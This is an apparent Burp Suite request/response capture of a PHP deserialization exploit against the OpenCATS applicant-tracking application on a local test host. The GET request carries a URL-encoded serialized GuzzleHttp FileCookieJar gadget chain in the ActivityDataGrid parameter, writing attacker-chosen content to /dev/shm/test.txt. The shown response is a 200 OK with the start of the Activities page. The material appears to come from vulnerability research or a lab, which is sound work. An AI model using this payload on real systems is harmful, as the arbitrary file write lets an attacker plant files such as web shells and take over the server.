 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4
%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1
%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3
A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%
3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Valu
e%22%3Bs%3A15%3A%22this+is+a+test%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleH
ttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%
5CCookie%5CFileCookieJar%00filename%22%3Bs%3A17%3A%22%2Fdev%2Fshm%2Ftest.
txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessio
nCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:1337/index.php?m=activity
9 Cookie: CATS=rsiut3ufujk9etpjqesshnchfr
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 19:19:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Sun, 24 Apr 2022 19:19:01 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39283
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
16 <head>
17 <title>
OpenCATS - Activities
</title>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19 <link rel="icon" href="images/favicon.ico" type="image/x-icon" />
20 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
21 <link rel="alternate" type="application/rss+xml" title="RSS" href="index.php?m=rss" />
22 <script type="text/javascript" src="js/lib.js?v=905">
</script>
23 <script type="text/javascript" src="js/quickAction.js?v=905">
</script>
24 <script type="text/javascript" src="js/calendarDateInput.js?v=905">
</script>